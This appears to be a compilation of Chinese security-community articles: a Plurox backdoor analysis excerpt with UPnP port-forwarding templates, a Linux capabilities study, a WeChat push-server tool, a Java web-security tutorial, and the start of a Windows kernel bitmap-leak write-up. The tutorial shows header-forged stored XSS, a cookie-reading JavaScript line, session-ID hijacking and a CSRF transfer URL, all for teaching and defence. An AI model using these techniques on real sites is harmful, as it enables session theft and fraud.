UPnP模块会从C2服务器的/24的子网中接收消息,提取所有的IP地址,并查实在使用UPnP协议的路由器上当前选定的IP地址的135(MS-RPC)和445(SMB)端口进行转发。如果成功,就报告结果给C2服务器,并等待300秒(5分钟)然后删除转发的端口。研究人员猜测该插件可以被用来攻击本地网络。攻击者只需要5分钟就可以对这些端口上运行的服务的漏洞利用进行排序。如果管理员注意到针对主机的攻击,就会看到直接来自路由器的攻击,而不是来自本地机器的攻击。成功的攻击可以帮助攻击者在本地网络上立足。
根据描述,除了转发的端口是139以外,该插件和EternalSilence非常相似。Akamai之前对EternalSilence也有过分析:
{“NewProtocol”: “TCP”, “NewInternalPort”: “445”, “NewInternalClient”: “192.168.10.165”,
“NewPortMappingDescription”: “galleta silenciosa“, “NewExternalPort”: “47622”}
下面是Plurox插件的模板:
<NewProtocol&rt;TCP</NewProtocol&rt;
<NewInternalPort&rt;%d</NewInternalPort&rt;
<NewInternalClient&rt;%s</NewInternalClient&rt;
<NewEnabled&rt;1</NewEnabled&rt;
<NewPortMappingDescription&rt;<strong&rt;galleta silenciosa</strong&rt;</NewPortMappingDescription&rt;
在上面的两个例子中,对应的地方都有标注。
### SMB插件
SMB模块负责使用EternalBlue漏洞利用在网络上传播恶意软件。这与Trojan.Win32.Trickster的wormDll32模块是相同的,但是代码中没有调试行,而且payload是用socket加载的。
左: Plurox SMB插件注入的代码;右:WormDll注入的代码
左:Plurox SMB插件NetServerEnum;右:Trickster WormDll NetServerEnum
从上面的样本分析可以看出,不仅注入的代码很相似,就连标准步骤的代码也是相似的。基于此,研究人员认为分析的样本是Trickster插件的代码是相同的,这就表明Plurox和Trickster的创建者有某种关联。
<https://securelist.com/plurox-modular-backdoor/91213/> | 社区文章 |
# 背景
虽然官方文档(man capabilities)和《Linux
内核安全模块深入剖析》书的第六章对"能力"有很全面详细的描述,但是我之前遇到了两个和能力有关的案例,从文档中看不出来原因,只好猜测原因并从源码中确认结论。
本文记录这两个特殊案例,加深自己对"能力"概念的理解,也希望能对linux安全有兴趣的读者有点帮助。
第一个案例是普通用户执行`dumpcap`时可以按照预期运行,而`strace dumpcap`时提示权限不足。如下
更详细的问题背景可以见正文,或者看我提的issue: <https://github.com/strace/strace/issues/221>
第二个案例是我好奇root用户执行`su - test`变成非root用户后会有哪些能力?
先来看第一个案例。
# 普通用户执行`strace dumpcap`时提示权限不足
## 研究这个问题的起因
在 [基于netfilter的后门](https://mp.weixin.qq.com/s/UL7Rd56MtSB6If_Tu_2N7w)
文章中,我最早是用`dumpcap -i nflog:2333`代替`tcpdump -i nflog:2333`抓包的。
我在安装dumpcap命令、添加x权限后,发现非root用户也可以用dumpcap抓整个主机上的包。如下
[root@instance-h9w7mlyv ~]# yum install wireshark -y // 安装dumpcap命令
[root@instance-h9w7mlyv ~]# chmod +x /usr/bin/dumpcap // 添加执行权限
[test@instance-h9w7mlyv ~]$ dumpcap -i eth0 // 抓eth0网卡的包
Capturing on 'eth0'
File: /var/tmp/wireshark_eth0_20220907165305_9Quu6X.pcapng
Packets captured: 17
Packets received/dropped on interface 'eth0': 17/0 (pcap:0/dumpcap:0/flushed:0/ps_ifdrop:0) (100.0%)
一个普通用户能够获取主机上的所有流量,听着就很不安全,所以我就想看看为什么非root用户可以用dumpcap命令监听网卡流量。
[test@instance-h9w7mlyv ~]$ getcap /usr/bin/dumpcap
/usr/bin/dumpcap = cap_net_admin,cap_net_raw+ep
如上,可以看到dumpcap有`cap_net_raw`文件能力。或许你知道只要线程有`cap_net_raw`能力,就可以用`socket(AF_PACKET,
SOCK_RAW, htons(ETH_P_ALL))`创建socket来抓包。
所以可以猜测dumpcap也是用`AF_PACKET socket`抓包的,于是我想执行`strace
dumpcap`看一下系统调用中是否有创建`AF_PACKET socket`。然后发现普通用户执行`strace dumpcap`时提示报错,如下
[test@instance-h9w7mlyv ~]$ strace -o strace.log dumpcap
Capturing on 'eth0'
dumpcap: The capture session could not be initiated on interface 'eth0' (You don't have permission to capture on that device).
Please check to make sure you have sufficient permissions.
...
这里就让我感觉很奇怪:为什么普通用户执行`dumpcap`时可以按照预期运行,而`strace dumpcap`时提示权限不足?
> 还有类似的现象:普通用户`strace ping www.baidu.com`也会提示权限不足
## 为什么普通用户执行`strace dumpcap`时提示权限不足?
`man execve`看到下面一段文档
The aforementioned transformations of the effective IDs are not performed (i.e., the set-user-ID and set-group-ID bits are ignored) if any of the following is true:
* the no_new_privs attribute is set for the calling thread (see prctl(2));
* the underlying filesystem is mounted nosuid (the MS_NOSUID flag for mount(2)); or
* the calling process is being ptraced. // 进程正在被ptrace
The capabilities of the program file (see capabilities(7)) are also ignored if any of the above are true.
[`man capabilities`](https://man7.org/linux/man-pages/man7/capabilities.7.html)看到下面一段文档
Note: the capability transitions described above may not be performed (i.e., file capabilities may be ignored) for the same reasons that the set-user-ID and set-group-ID bits are ignored; see
execve(2).
从文档得出结论:只要进程被ptrace,那么execve时就会忽略文件能力和set-uid/set-gid等。因为strace底层就是ptrace,所以似乎这个结论可以解释我遇到的现象。
但是当用root用户给strace文件添加能力后,普通用户运行`strace dumpcap`又可以正常工作,上面的结论就解释不通了。如下
[root@instance-h9w7mlyv ~]# setcap cap_net_admin,cap_net_raw+ep /usr/bin/strace // 给strace文件添加能力
[root@instance-h9w7mlyv ~]#
[root@instance-h9w7mlyv ~]# su - test // 切换到普通用户
...
[test@instance-h9w7mlyv ~]$ getcap /usr/bin/strace
/usr/bin/strace = cap_net_admin,cap_net_raw+ep
[test@instance-h9w7mlyv ~]$ getcap /usr/bin/dumpcap
/usr/bin/dumpcap = cap_net_admin,cap_net_raw+ep
[test@instance-h9w7mlyv ~]$ strace -o strace.log dumpcap // strace dumpcap现在可以抓包
Capturing on 'eth0'
File: /var/tmp/wireshark_eth0_20220908182215_A7Uikl.pcapng
Packets captured: 11
Packets received/dropped on interface 'eth0': 11/0 (pcap:0/dumpcap:0/flushed:0/ps_ifdrop:0) (100.0%)
所以看起来,普通用户执行`strace dumpcap`后dumpcap进程的有效能力集是strace文件能力和dumpcap文件能力交集。
那到底是不是这样呢?
## 是不是交集?
`strace dumpcap`时,从用户态看strace原理大概如下
// fork后,strace子进程能力集和strace进程是相同的
pid_t pid = fork();
// 子进程
if (pid == 0) {
ptrace(PTRACE_TRACEME,0,NULL,NULL);
// 加载被调试的程序
execve("/usr/bin/dumpcap", NULL, NULL);
}
> 参考 [Linux ptrace 的实现](https://zhuanlan.zhihu.com/p/441291330)
内核在执行execve时,会执行到cap_bprm_set_creds函数,函数栈如下
[root@instance-h9w7mlyv ~]# bpftrace -e 'kprobe:cap_bprm_set_creds {printf("%s\n",kstack)}'
Attaching 1 probe...
cap_bprm_set_creds+1
security_bprm_set_creds+34
prepare_binprm+299
do_execveat_common.isra.37+1274
__x64_sys_execve+50 // execve系统调用入口
do_syscall_64+91
entry_SYSCALL_64_after_hwframe+101
代码位置在:<https://elixir.bootlin.com/linux/v4.18/source/security/commoncap.c#L854>
可以看到cap_bprm_set_creds函数会对能力做交集
int cap_bprm_set_creds(struct linux_binprm *bprm)
{
const struct cred *old = current_cred();
struct cred *new = bprm->cred;
...
ret = get_file_caps(bprm, &effective, &has_fcap); // 会从文件扩展属性中找到能力集合,赋值给brpm->cred相应字段
...
if ((is_setid || __cap_gained(permitted, new, old)) &&
((bprm->unsafe & ~LSM_UNSAFE_PTRACE) ||
!ptracer_capable(current, new->user_ns))) {
/* downgrade; they get no more than they had, and maybe less */
if (!ns_capable(new->user_ns, CAP_SETUID) ||
(bprm->unsafe & LSM_UNSAFE_NO_NEW_PRIVS)) {
new->euid = new->uid;
new->egid = new->gid;
}
new->cap_permitted = cap_intersect(new->cap_permitted, // new->cap_permitted是execve后的进程允许能力集,当前的值是dumpcap文件的允许能力集
old->cap_permitted); // old->cap_permitted是当前进程的允许能力集,也就是strace fork后子进程的能力集
}
...
}
那strace进程的能力集是怎么来的呢?
## strace进程的能力集是怎么来的呢?
strace进程能力是根据bash进程能力和strace文件能力,按照计算规则得来的,如下
那普通用户的bash进程能力集又是啥呢?它是怎么计算出来的呢? 这就是我的第二个疑问
# 普通用户的bash进程能力集是啥?
如下,可以看到普通用户的bash进程除了`限制能力集`其他能力集都是0
[root@instance-h9w7mlyv ~]# su - test
[test@instance-h9w7mlyv ~]$ ps
PID TTY TIME CMD
18042 pts/4 00:00:00 bash
[test@instance-h9w7mlyv ~]$ cat /proc/18042/status|grep -i cap
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 000001ffffffffff
CapAmb: 0000000000000000
> test用户是`useradd test`创建的普通用户
对比可以发现: root用户切换test用户后,能力变少了。
[root@instance-h9w7mlyv ~]# ps
PID TTY TIME CMD
52739 pts/0 00:00:00 bash
[root@instance-h9w7mlyv ~]# cat /proc/52739/status|grep -i cap
CapInh: 0000000000000000
CapPrm: 000001ffffffffff
CapEff: 000001ffffffffff
CapBnd: 000001ffffffffff
CapAmb: 0000000000000000
root用户通过`su - test`切换新用户后,为什么能力会变少呢?
## 为什么root用户切换到新用户后能力变少?
《Linux
内核安全模块深入剖析》6.4.2节中提到capset、capget、prctl三个系统调用都能改变进程的能力集,但是从下面可以看出来,su并没有用这三个系统调用
[root@instance-h9w7mlyv ~]# strace -f su - test 2>&1|grep -i cap
[root@instance-h9w7mlyv ~]# strace -f su - test 2>&1|grep -i -E '\bprctl'
在《Linux系统编程手册》39.6节中提到这种情况
为了与用户 ID 在 0 与非 0 之间切换的传统含义保持兼容,在改变进程的用户 ID(使用 setuid()等)时,内核会完成下列操作。
1. 如果真实用户ID、有效用户ID或saved set-user-ID之前的值为0,那么修改了用户 ID 之后,所有这三个 ID 的值都会变成非 0,并且进程的许可和有效能力集会被清除 (即所有的能力都被永久地删除了)。
2. 如果有效用户 ID 从 0 变成了非 0,那么有效能力集会被清除(即有效能力被删除了,但那些位于许可集中的能力会被再次提升)。
也就是说,当用户调用setuid系统调用从特权用户变成非特权用户时,允许能力集和有效能力集会被清除。
下面来验证一下,看看su程序是不是用到了setuid系统调用、setuid系统调用是不是真的可能清空能力集。
## 验证setuid和能力的关系
通过strace可以观察到su程序确实调用了setuid
[root@instance-h9w7mlyv ~]# strace -f su - test 2>&1|grep setuid
[pid 23628] setuid(1000 <unfinished ...>
[pid 23628] <... setuid resumed>) = 0
阅读内核代码后,也可以看到在cap_emulate_setxuid函数中内核清除了进程的能力集。
代码位置在:<https://elixir.bootlin.com/linux/v4.18/source/security/commoncap.c#L1005>
static inline void cap_emulate_setxuid(struct cred *new, const struct cred *old)
{
...
cap_clear(new->cap_permitted);
cap_clear(new->cap_effective);
...
cap_clear(new->cap_ambient);
}
...
}
cap_emulate_setxuid函数因为inline被内敛优化,所以没有办法被bpftrace观察到,但我们可以观察它的调用者cap_task_fix_setuid函数。
在`su - test`时,可以观察到执行了cap_task_fix_setuid函数,并且有效能力集从0x1ffffffffff变成0。如下
[root@instance-h9w7mlyv ~]# bpftrace -e 'kfunc:cap_task_fix_setuid /comm=="su"/ {printf("%x,%x\n", ((struct cred*)args->new)->cap_effective.cap[0], ((struct cred*)args->new)->cap_effective.cap[1]);}'
...
ffffffff,1ff
[root@instance-h9w7mlyv ~]# bpftrace -e 'kretfunc:cap_task_fix_setuid /comm=="su"/ {printf("%x,%x\n", ((struct cred*)args->new)->cap_effective.cap[0], ((struct cred*)args->new)->cap_effective.cap[1]);}'
...
0,0
从setuid到cap_task_fix_setuid,函数调用栈如下
[root@instance-h9w7mlyv ~]# bpftrace -e 'kprobe:cap_task_fix_setuid /comm=="su"/ {printf("%s\n", kstack)}'
Attaching 1 probe...
cap_task_fix_setuid+1
security_task_fix_setuid+48
__sys_setuid+151 // setuid系统调用入口
do_syscall_64+91
entry_SYSCALL_64_after_hwframe+101
所以,setuid时root用户变成非root用户时,允许能力集和有效能力集会被清零。
# 总结
能力的计算机制感觉很复杂。
普通用户在执行`strace xxx`后,xxx进程的有效能力集可以认为是strace文件和xxx文件的允许能力集的交集。
调用setuid系统调用从特权用户变成非特权用户时,允许能力集和有效能力集会被清除。
通过阅读代码和bpftrace工具,可以定位到内核中处理能力的代码位置,进一步验证结论。 | 社区文章 |
# 实现server酱同款微信推送
这次是因为,新版server酱要收费,还限制一分钟,只能推送5条信息,以前一直用的老版本的,但是老版本的也限制了推送数量,每天一百条,就麻烦,所以就不麻烦service酱的服务器来做推送服务了,咱们自己造一个,原理很简的,就是调用微信公众号的接口,来实现模板消息推送
应为我的公众号再创建的时候选择的是个人,所以不能进行认证,也就不能给用户推送模板消息,所以此程序是基于微信公众平台接口测试,来实现的微信公众号消息推送的,每个人都可以到这里去申请测试号
`https://mp.weixin.qq.com/debug/cgi-bin/sandbox?t=sandbox/login`
账号登录成功后,把appID,appsecret,写入配置文件,
然后再测试号二维码,扫描关注测试公众号,会获得一个微信号,把获取的微信号写入数据库表中,详情看下面数据库配置,应为我的公众号不能认证,也就没有写用户注册的功能,只能手动将用户消息添加到数据库中
最后在模板消息接口新增模板
模板标题随意填写,可以写,文章推送
模板内容:
{{title1.DATA}}
{{title2.DATA}} {{content1.DATA}}
{{title3.DATA}} {{content2.DATA}}
{{title4.DATA}} {{content3.DATA}}
配置完成后,会有一个模板ID,把模板id,写入配置文件中的,Templateid中,一切都配置完成后,即可运行程序
消息推送:
urlPath:/msg?msgcontent=这是消息内容&msgtitle=这是消息标题&nameid=kosakd
三个参数,msgtitle : 消息标题,msgcontent : 消息内容,nameid : 用户名
可以GET/POST提交请求
成功推送发送返回:推送成功,
则推送失败否则返回:参数错误。
## 配置文件
配置文件在,/conf/conf.yaml,具体参数看注释有详解
# 配置文件
Server:
Ip: "" #这是服务ip,留空代表本机
Port: "80" #服务端口号
ReadTimeout: 10 #web服务请求延迟,单位为秒
WriteTimeout: 10 #web服务响应延迟,单位为秒
VxPush:
Appid: "xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx" #appID
Secret: "xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx" #appsecret
Templateid: "tmsxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx" #模板ID
Url: "https://kosakd.top" #推送到微信模板消息中的url,自定义
Mysql:
Addr: "localhost:3306" #mysql服务连接的id和端口
User: "kosakd" #mysql的用户名
Passowrd: "kosakd" #mysql的用户密码
DbName: "testpush" #mysql的指定数据库名
## 创建一个数据库,导入sql文件
CREATE DATABASE IF NOT EXISTS testPush DEFAULT CHARSET utf8 COLLATE utf8_general_ci;
use testPush;
source testpush.sql;
--最后手动添加一条用户数据,(用户名,关注公众号的微信号,这里的微信号是指获取关注测试公众号的微信号)
INSERT INTO `userpush` VALUES ('kosakd', 'o-xxxxxx');
## 运行
* 可以直接下载对应系统,编译好了的文件,设置下配置文件,就可以直接运行,当然要确保,mysql服务开启了,数据库和数据表创建了
直接运行pushServerV1.1.exe,然后访问,你的web服务器,path / 正常的话会显示
发送一条消息,/msgpush?msgcontent=这是内容111111&msgtitle=这是2222标题&nameid=kosakd
成功推送发送,推送成功,否则是,参数错误,则推送失败
* 编译运行
git clone https://github.com/kosakd/kosakdPush.git
cd kosakdPush
linux:
go env -w GOOS=linux
go build -o kosakdPush main.go
chmod 777 kosakdPush&&./kosakdPush
windows:
go env -w GOOS=windows
go build -o kosakdPush.exe main.go
kosakdPush.exe
## 拓展
这个版本的程序还是只有一个微信推送功能,你们有想法可以,去扩展接口,增加一些推送接口,比如说,企业微信,钉钉,pustPuls,tg,这些,只要写对应的推送功能函数就行,在数据表中,添加给关键字,来选择是什么推送,还可以多设置几个推送模板,实现不同消息模板推送,这样一眼就能够看出来是,文章推送,还是主机上线,还是钓鱼上线,最主要的是这个程序也是个整合推送接口,看你怎么使用了,结合自己的工具来实现消息实时推送了,比如说爬虫,钓鱼,漏洞扫描结果,这些需要长时间才出结果的程序,最后可以写一个app,来查询当前用户发送的所有消息,类似于server酱的app,服务器端写一个接口放出加密的所有信息,app接受解密显示(以上这些功能我已经再最新版本实现了,但是为了程序安全,还是只放出这个版本出来
:)
## 个人博客:
Blog,[kosakd.top](https://kosakd.top/) | 社区文章 |
#####
注:本节意在让大家了解客户端和服务器端的一个交互的过程,我个人不喜欢xss,对xss知之甚少所以只能简要的讲解下。这一节主要包含HttpServletRequest、HttpServletResponse、session、cookie、HttpOnly和xss,文章是年前几天写的本应该是有续集的但年后就没什么时间去接着续写了。由于工作并非安全行业,所以写的并不算专业希望大家能够理解。后面的章节可能会有Java里的SQL注入、Servlet容器相关、Java的框架问题、eclipse代码审计等。
### 0x00 Request & Response(请求与响应)
* * *
请求和响应在Web开发当中没有语言之分不管是ASP、PHP、ASPX还是JAVAEE也好,Web服务的核心应该是一样的。
在我看来Web开发最为核心也是最为基础的东西就是Request和Response!我们的Web应用最终都是面向用户的,而请求和响应完成了客户端和服务器端的交互。
服务器的工作主要是围绕着客户端的请求与响应的。
如下图我们通过Tamper data拦截请求后可以从请求头中清晰的看到发出请求的客户端请求的地址为:localhost。
浏览器为FireFox,操作系统为Win7等信息,这些是客户端的请求行为,也就是Request。 
当客户端发送一个Http请求到达服务器端之后,服务器端会接受到客户端提交的请求信息(HttpServletRequest),然后进行处理并返回处理结(HttpServletResopnse)。
下图演示了服务器接收到客户端发送的请求头里面包含的信息: 
页面输出的内容为:
host=localhost
user-agent=Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
accept=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
accept-language=zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
accept-encoding=gzip, deflate
connection=keep-alive
#### 请求头信息伪造XSS
关于伪造问题我是这样理解的:发送Http请求是客户端的主动行为,服务器端通过ServerSocket监听并按照Http协议去解析客户端的请求行为。
所以请求头当中的信息可能并不一定遵循标准Http协议。
用FireFox的Tamper Data和Moify Headers(FireFox扩展中心搜Headers和Tamper Data都能找到)
插件修改下就实现了,请先安装FireFox和Tamper Data:  点击Start Tamper 然后请求Web页面,会发现请求已经被Tamper
Data拦截下来了。选择Tamper:
点击Start Tamper 然后请求Web页面,会发现请求已经被Tamper Data拦截下来了。选择Tamper:
修改请求头信息: 
Servlet Request接受到的请求:
Enumeration e = request.getHeaderNames();
while (e.hasMoreElements()) {
String name = (String) e.nextElement();//获取key
String value = request.getHeader(name);//得到对应的值
out.println(name + "=" + value + "<br>");//输出如cookie=123
}
源码下载:[http://pan.baidu.com/share/link?shareid=166499&uk=2332775740](http://pan.baidu.com/share/link?shareid=166499&uk=2332775740)
使用Moify Headers自定义的修改Headers:
修改请求头的作用是在某些业务逻辑下程序猿需要去记录用户的请求头信息到数据库,而通过伪造的请求头一旦到了数据库可能造成xss,或者在未到数据库的时候就造成了SQL注入,因为对于程序员来说,大多数人认为一般从Headers里面取出来的数据是安全可靠的,可以放心的拼SQL(记得好像Discuz有这样一个漏洞)。今年一月份的时候我发现xss.tw也有一个这样的经典案例,Wdot那哥们在记录用户的请求头信息的时候没有去转意特殊的脚本,导致我们通过伪造的请求头直接存储到数据库。
XSS.tw平台由于没有对请求头处理导致可以通过XSS屌丝逆袭高富黑。
刚回来的时候被随风玩爆菊了。通过修改请求头信息为XSS脚本,xss那平台直接接收并信任参数,因为很少有人会蛋疼的去怀疑请求头的信息,所以这里造成了存储型的XSS。只要别人一登录xss就会自动的执行我们的XSS代码了。
Xss.tw由于ID很容易预测,所以很轻易的就能够影响到所有用户:

于是某一天就有了所有的xss.tw用户被随风那2货全部弹了www.gov.cn: 
#### Java里面伪造Http请求头
代码就不贴了,在发送请求的时候设置setRequestProperty 就行了,如:
URL realUrl = new URL(url);
URLConnection connection = realUrl.openConnection();
connection.setConnectTimeout(5000);//连接超时
connection.setReadTimeout(5000);// 读取超时
connection.setRequestProperty("accept", "*/*");
connection.setRequestProperty("connection", "Keep-Alive");
(………………………..)
Test Servlet:

### 0x01 Session
* * *
Session是存储于服务器内存当中的会话,我们知道Http是无状态协议,为了支持客户端与服务器之间的交互,我们就需要通过不同的技术为交互存储状态,而这些不同的技术就是Cookie和Session了。
设置一个session:
session.setAttribute("name",name);//从请求中获取用户的name放到session当中
session.setAttribute("ip",request.getRemoteAddr());//获取用户请求Ip地址
out.println("Session 设置成功.");
直接获取session如下图可以看到我们用FireFox和Chrome请求同一个URL得到的SessionId并不一样,说明SessionId是唯一的。一旦Session在服务器端设置成功那么我们在此次回话当中就可以一直共享这个SessionId对应的session信息,而session是有有效期的,一般默认在20-30分钟,你会看到xss平台往往有一个功能叫keepSession,每过一段时间就带着sessionId去请求一次,其实就是在保持session的有效不过期。
#### Session 生命周期(从创建到销毁)
1、session的默认过期时间是30分钟,可修改的最大时间是1440分钟(1440除以60=24小时=1天)。
2、服务器重启或关闭Session失效。
#####
注:浏览器关闭其实并不会让session失效!因为session是存储在服务器端内存当中的。客户端把浏览器关闭了服务器怎么可能知道?正确的解释或许应该是浏览器关闭后不会去记忆关闭前客户端和服务器端之间的session信息且服务器端没有将sessionId以Cookie的方式写入到客户端缓存当中,重新打开浏览器之后并不会带着关闭之前的sessionId去访问服务器URL,服务器从请求中得不到sessionId自然给人的感觉就是session不存在(自己理解的)。
当我们关闭服务器时Tomcat会在安装目录workCatalinalocalhost项目名目录下建立SESSIONS.ser文件。此文件就是Session在Tomcat停止的时候
持久化到硬盘中的文件. 所有当前访问的用户Session都存储到此文件中. Tomcat启动成功后.SESSIONS.ser
又会反序列化到内存中,所以启动成功后此文件就消失了. 所以正常情况下 从启Tomcat用户是不需要登录的.
注意有个前提,就是存储到Session里面的user对象所对应的User类必须要序列化才可以。(摘自:<http://alone-knight.iteye.com/blog/1611112>)
#### SessionId是神马?有什么用?
我们不妨来做一个偷取sessionId的实验:
首先访问:[http://localhost/Test/SessionTest?action=setSession&name=selina](http://localhost/Test/SessionTest?action=setSession&name=selina)
完成session的创建,如何建立就不解释了如上所述。
同时开启FireFox和Chrome浏览器设置两个Session: 
我们来看下当前用户的请求头分别是怎样的: 
我们依旧用TamperData来修改请求的Cookie当中的jsessionId,下面是见证奇迹的时刻: 
我要说的话都已经在图片当中的文字注释里面了,伟大的Xss黑客们看明白了吗?你盗取的也许是jsessionId(Java里面叫jsessionId),而不只是cookie。那么假设我们的Session被设置得特别长那么这个SessionId就会长时间的保留,而为Xss攻击提供了得天独厚的条件。而这种Session长期存在会浪费服务器的内存也会导致:SessionFixation攻击!
#### 如何应对SessionFixation攻击
1、用户输入正确的凭据,系统验证用户并完成登录,并建立新的会话ID。
2、Session会话加Ip控制
3、加强程序员的防范意识:写出明显xss的程序员记过一次,写出隐晦的xss的程序员警告教育一次,连续查出存在3个及其以上xss的程序员理解解除劳动合同(哈哈,开玩笑了)。
### 0x02 Cookie
* * *
Cookie是以文件形式[缓存在客户端]的凭证(精简下为了通俗易懂),cookie的生命周期主要在于服务器给设置的有效时间。如果不设置过期时间,则表示这个cookie生命周期为浏览器会话期间,只要关闭浏览器窗口,cookie就消失了。
这次我们以IE为例:
我们来创建一个Cookie:
if(!"".equals(name)){
Cookie cookies = new Cookie("name",name);//把用户名放到cookie
cookies.setMaxAge(60*60*60*12*30) ;//设置cookie的有效期
// c1.setDomain(".ahack.net");//设置有效的域
response.addCookie(cookies);//把Cookie保存到客户端
out.println("当前登录:"+name);
}else {
out.println("用户名不能为空!");
}
有些大牛级别的程序员直接把帐号密码明文存储到客户端的cookie里面去,不得不佩服其功力深厚啊。客户端直接记事本打开就能看到自己的帐号密码了。
继续读取Cookie:
我想cookie以明文的形式存储在客户端我就不用解释了吧?文件和数据摆在面前!
盗取cookie的最直接的方式就是xss,利用IE浏览器输出当前站点的cookie:
javascript:document.write(document.cookie)

首先我们用FireFox创建cookie: 
然后TamperData修改Cookie:
一般来说直接把cookie发送给服务器服务器,程序员过度相信客户端cookie值那么我们就可以在不用知道用户名和密码的情况下登录后台,甚至是cookie注入。jsessionid也会放到cookie里面,所以拿到了cookie对应的也拿到了jsessionid,拿到了jsessionid就拿到了对应的会话当中的所有信息,而如果那个jsessionid恰好是管理员的呢?
### 0x03 HttpOnly
* * *
上面我们用
javascript:document.write(document.cookie)
通过document对象能够拿到存储于客户端的cookie信息。
HttpOnly设置后再使用document.cookie去取cookie值就不行了。
通过添加HttpOnly以后会在原cookie后多出一个HttpOnly;
普通的cookie设置:
Cookie: jsessionid=AS348AF929FK219CKA9FK3B79870H;
加上HttpOnly后的Cookie:
Cookie: jsessionid=AS348AF929FK219CKA9FK3B79870H; HttpOnly;
(参考YearOfSecurityforJava)
在JAVAEE6的API里面已经有了直接设置HttpOnly的方法了:

API的对应说明:
大致的意思是:如果isHttpOnly被设置成true,那么cookie会被标识成HttpOnly.能够在一定程度上解决跨站脚本攻击。

在servlet3.0开始才支持直接通过setHttpOnly设置,其实就算不是JavaEE6也可以在set Cookie的时候加上HttpOnly;
让浏览器知道你的cookie需要以HttpOnly方式管理。而ng a
在新的Servlet当中不只是能够通过手动的去setHttpOnly还可以通过在web.xml当中添加cookie-config(HttpOnly默认开启,注意配置的是web-app_3_0.xsd):
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="3.0" xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
<session-config>
<cookie-config>
<http-only>true</http-only>
<secure>true</secure>
</cookie-config>
</session-config>
<welcome-file-list>
<welcome-file>index.jsp</welcome-file>
</welcome-file-list>
</web-app>
还可以设置下session有效期(30分):
<session-timeout>30</session-timeout>
### 0x04 CSRF (跨站域请求伪造)
* * *
CSRF(Cross Site Request Forgery,
跨站域请求伪造)用户请求伪造,以受害人的身份构造恶意请求。(经典解析参考:<http://www.ibm.com/developerworks/cn/web/1102_niugang_csrf/>
)
#### CSRF 攻击的对象
在讨论如何抵御 CSRF 之前,先要明确 CSRF 攻击的对象,也就是要保护的对象。从以上的例子可知,CSRF 攻击是黑客借助受害者的 cookie
骗取服务器的信任,但是黑客并不能拿到 cookie,也看不到 cookie
的内容。另外,对于服务器返回的结果,由于浏览器同源策略的限制,黑客也无法进行解析。因此,黑客无法从返回的结果中得到任何东西,他所能做的就是给服务器发送请求,以执行请求中所描述的命令,在服务器端直接改变数据的值,而非窃取服务器中的数据。所以,我们要保护的对象是那些可以直接产生数据改变的服务,而对于读取数据的服务,则不需要进行
CSRF 的保护。比如银行系统中转账的请求会直接改变账户的金额,会遭到 CSRF 攻击,需要保护。而查询余额是对金额的读取操作,不会改变数据,CSRF
攻击无法解析服务器返回的结果,无需保护。
#### Csrf攻击方式
对象:A:普通用户,B:攻击者
1、假设A已经登录过xxx.com并且取得了合法的session,假设用户中心地址为:http://xxx.com/ucenter/index.do
2、B想把A余额转到自己的账户上,但是B不知道A的密码,通过分析转账功能发现xxx.com网站存在CSRF攻击漏洞和XSS漏洞。
3、B通过构建转账链接的URL如:http://xxx.com/ucenter/index.do?action=transfer&money=100000 &toUser=(B的帐号),因为A已经登录了所以后端在验证身份信息的时候肯定能取得A的信息。B可以通过xss或在其他站点构建这样一个URL诱惑A去点击或触发Xss。一旦A用自己的合法身份去发送一个GET请求后A的100000元人民币就转到B账户去了。当然了在转账支付等操作时这种低级的安全问题一般都很少出现。
#### 防御CSRF:
验证 HTTP Referer 字段
在请求地址中添加 token 并验证
在 HTTP 头中自定义属性并验证
加验证码
(copy防御CSRF毫无意义,参考上面给的IBM专题的URL)
最常见的做法是加token,Java里面典型的做法是用filter:<https://code.google.com/p/csrf-filter/>(链接由plt提供,源码上面的在:<http://ahack.iteye.com/blog/1900708>) | 社区文章 |
## 前言
Hello, 欢迎来到`windows-kernel-exploit`第六篇, 这是`从windows 7撸到windows 10`的下篇,
这一篇我们主要讨论在`RS1`, `RS2`和`RS3`(RS4和RS5有相应的思路, 我还没有去做验证)的利用 希望您能够喜欢 :)
## 回顾
在上一篇当中, 我们看到了利用`write-what-where`在`windows 7, 8, 8.1 1503`的利用, 是不是感觉有些奇怪.
为什么我们的出的结论是这些操作版本呢. 让我们先来看下如果在上一篇当中利用`bitmap`的思路.
[+] 泄露hmanager bitmap和 hworker bitmap地址
[+] 从而泄露出hmanager bitmap和hworker bitmap的pvScan0地址
[+] 利用write-what-wher将hmanager的pvScan0改为hworker pvScan0的地址.
[+] readOOB:
==> 先对hmanager setbitmapbits使worker得pvScan0变为任意地址
==> 使用hworker getbitmapbits对任意地址进行读操作
[+] writeOOB:
==> 先对hmanager setbitmapbits使worker得pvScan0变为任意地址
==> 使用hworker getbitmapbits对任意地址进行写操作
第一点尤其重要, 我们必须要泄露出`bitmap`才能执行后面的操作. 所以我们来对比`1503`和`1607`来看一下我们前一篇的思路为什么失效了.
## windows RS1的缓解措施
首先, 我们来看一下`windows 1511`的`GdiShreadHandleTable`.
接着我们来看一下在`window 1607`的`GdiShreaddHandleTable`.
我们可以看到在RS1的版本下, `GdiShreadHanldleTable`指向的已经不是一个真正的指针了. 所以我们无法完成后续的操作.
缓解措施(图片来源: blackhat):
## 在windows RS1上面实现利用
### 泄露bitmap地址
So, 众所周知, 有防范就一定有绕过. 我们先来看分代码.
这是它的运行结果:
先不管三七二十一, 是不是兴奋的想擦鼻血. 那种`FFF`开头的, 总感觉有什么东西的内核地址被泄露了. 有内核泄露就很舒服. 让我们看看他是怎么泄露的.
#### gSharedInfo
调试器里面我们获取到了`gSharedinfo`. 他有什么用呢.
标黄的指向`ahelist`, 这是一张表. 存放一些与handle关联的信息. 其中的Entry是.
look, 其中指向了该handle的内核地址. 后面的代码计算内核地址我们的第四章的内容一样. 相信你一定可以理解.
#### 如何泄露bitmap
